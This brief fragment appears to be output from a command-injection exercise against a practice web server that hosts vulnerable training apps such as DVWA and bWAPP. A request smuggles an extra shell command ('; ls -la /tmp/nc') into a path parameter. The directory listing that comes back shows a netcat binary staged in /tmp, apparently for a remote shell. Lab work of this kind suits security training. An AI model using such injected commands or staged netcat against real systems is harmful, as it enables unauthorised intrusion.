 192.168.0.106/well/cmdi/cmd-i.php?path=/var/www ; ls -la /tmp/nc
File in path are:
total 60K
drwxr-xr-x 13 www-data www-data 4.0K Mar 20 12:57 .
drwxr-xr-x 14 root     root     4.0K Oct 26  2011 ..
-rw-------  1 www-data www-data  171 Oct 30  2011 .bash_history
drwxr-xr-x  3 www-data www-data 4.0K Nov  4 11:47 DVWA
-rw-r--r--  1 www-data www-data  187 Feb 24 09:07 access.php
drwxr-xr-x  5 www-data www-data 4.0K Nov  4 11:47 bWAPP
drwxr-xr-x  9 www-data www-data 4.0K Aug 11  2010 cFTP
drwxrwxr-x 15 www-data www-data 4.0K Jan  6  2011 dotproject
drwxr-xr-x  7 www-data www-data 4.0K Oct 29  2011 esev2
drwxr-xr-x  8 www-data www-data 4.0K Oct 26  2011 ocomon
drwxrwxrwx 17 www-data www-data 4.0K Jun 25  2016 owasp
drwxr-xr-x  2 www-data www-data 4.0K Feb 24 09:13 secret
drwxr-xr-x 77 www-data www-data 4.0K Oct 31  2014 sqli
drwxr-xr-x  3 www-data www-data 4.0K Nov 10 04:03 test
drwxr-xr-x  6 www-data root     4.0K Mar 20 12:57 well
-rwxrwxrwx 1 www-data www-data 645040 Mar 27 21:05 /tmp/nc